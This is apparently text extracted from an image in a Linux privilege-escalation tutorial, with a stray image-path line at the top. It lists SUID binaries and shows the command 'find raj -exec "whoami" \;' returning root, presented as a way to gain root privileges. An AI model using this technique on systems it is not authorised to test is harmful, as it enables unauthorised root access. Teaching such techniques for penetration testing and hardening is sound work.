 /usr/bin/apt-get
/usr/bin/find
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
As we know Find command supports the user to perform some specific action such as print, delete and
exec. So here again we are taking the privilege of “exec” for executing another command i.e. “whoami”
1 find raj -exec "whoami" \;
Similarly, you can take honour of Find command for escalating the root privileges.
test@ubuntu:~$ find raj -exec "whoami" \;
root
test@ubuntu:~$
WWW.HACKINGARTICLES.IN